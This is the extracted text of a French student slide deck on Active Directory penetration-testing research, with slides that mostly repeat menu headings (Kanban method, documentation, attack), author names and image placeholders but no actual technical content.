Slide 1





Méthode Kanban
Documentation
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 2
Méthode Kanban
Documentation
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 3
Méthode Kanban
Documentation
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike

Slide 4


Documentation
Méthode Kanban
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike

Slide 5


Documentation
Méthode Kanban
Séparer la
Vie Privée
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike

Slide 6
Méthode Kanban
Documentation
Séparer la
Vie Privée
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike

Slide 7
Documentation
Méthode Kanban
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike
Séparer la
Vie Privée

Slide 8
Documentation
Méthode Kanban
Séparer la
Vie Privée
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 9
Méthode Kanban
Documentation
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 10




Méthode Kanban
Documentation
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De brémand Thibault
Leblanc Mike

Slide 11
Méthode Kanban
Documentation
Attaque
4
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 12




Méthode Kanban
Documentation
Attaque
15
Active Directory
RECHERCHE PENTEST AD
Bour Valentin
Omary Saad Eddine
De Brémand Thibault
Leblanc Mike

Slide 13

